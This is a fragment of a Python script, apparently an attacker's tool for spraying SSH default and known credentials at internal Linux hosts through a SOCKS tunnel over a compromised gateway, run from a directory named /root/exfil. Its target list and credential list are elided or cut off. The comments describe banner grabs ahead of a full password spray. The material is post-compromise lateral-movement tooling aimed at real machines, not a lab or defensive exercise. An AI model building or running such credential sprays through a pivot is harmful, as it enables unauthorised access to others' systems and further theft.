 #!/usr/bin/env python3
"""SSH default-cred comb — the Linux boxes (OpenSSH) through the gateway tunnel."""
import sys
sys.path.insert(0, "/root/exfil")
import socks_patch2
socks_patch2.enable_socks("127.0.0.1", 1081)
import socket, base64

# SSH user/pass check via the SSH2_MSG_USERAUTH — simplified: try the auth, read the response
# Real SSH auth needs the full handshake; we use a quick banner+auth-fail check as a proxy.
# For a real spray we'd need paramiko — this is a reachability + banner grab first.

TARGETS = [
    <large list of target internal IPs>
]

# the <REDACTED>/<REDACTED>/<REDACTED> creds we know exist on the cluster — plus defaults
CREDS = [
<truncated>